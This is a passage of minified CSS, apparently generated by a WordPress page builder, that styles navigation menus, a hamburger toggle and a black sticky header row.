a{color:#1082ce;padding-bottom:18px;border-bottom-width:2px}#_nav_menu-78-40.oxy-nav-menu:not(.oxy-nav-menu-open) .sub-menu .menu-item a:hover{border:0;padding-top:20px;padding-bottom:20px}#_nav_menu-98-24 .oxy-nav-menu-hamburger-line{background-color:#ffffff}@media (max-width:1200px){#_nav_menu-98-24 .oxy-nav-menu-list{display:none}#_nav_menu-98-24 .oxy-menu-toggle{display:initial}#_nav_menu-98-24.oxy-nav-menu.oxy-nav-menu-open .oxy-nav-menu-list{display:initial}}#_nav_menu-98-24.oxy-nav-menu.oxy-nav-menu-open{margin-top:0 !important;margin-right:0 !important;margin-left:0 !important;margin-bottom:0 !important}#_nav_menu-98-24.oxy-nav-menu.oxy-nav-menu-open .menu-item a{padding-top:20px;padding-bottom:20px;padding-left:20px;padding-right:20px}#_nav_menu-98-24 .oxy-nav-menu-hamburger-wrap{width:40px;height:40px;margin-top:10px;margin-bottom:10px}#_nav_menu-98-24 .oxy-nav-menu-hamburger{width:40px;height:32px}#_nav_menu-98-24 .oxy-nav-menu-hamburger-line{height:6px}#_nav_menu-98-24.oxy-nav-menu-open .oxy-nav-menu-hamburger .oxy-nav-menu-hamburger-line:first-child{top:13px}#_nav_menu-98-24.oxy-nav-menu-open .oxy-nav-menu-hamburger .oxy-nav-menu-hamburger-line:last-child{top:-13px}#_nav_menu-98-24 .oxy-nav-menu-list{flex-direction:row}#_nav_menu-98-24 .menu-item a{padding-top:20px;padding-left:20px;padding-right:20px;padding-bottom:20px;font-size:12px;color:#ffffff}#_nav_menu-98-24.oxy-nav-menu:not(.oxy-nav-menu-open) .sub-menu .menu-item a{border:0;padding-top:20px;padding-bottom:20px}#_nav_menu-98-24.oxy-nav-menu:not(.oxy-nav-menu-open) .sub-menu .menu-item a:hover{border:0;padding-top:20px;padding-bottom:20px}#_header-72-40{margin-left:0%;margin-right:0%;width:100%}#_header_row-73-40 .oxy-nav-menu-open,#_header_row-73-40 .oxy-nav-menu:not(.oxy-nav-menu-open) .sub-menu{background-color:#000000}.oxy-header.oxy-sticky-header-active > #_header_row-73-40.oxygen-show-in-sticky-only{display:block}#_header_row-73-40{background-color:#000000}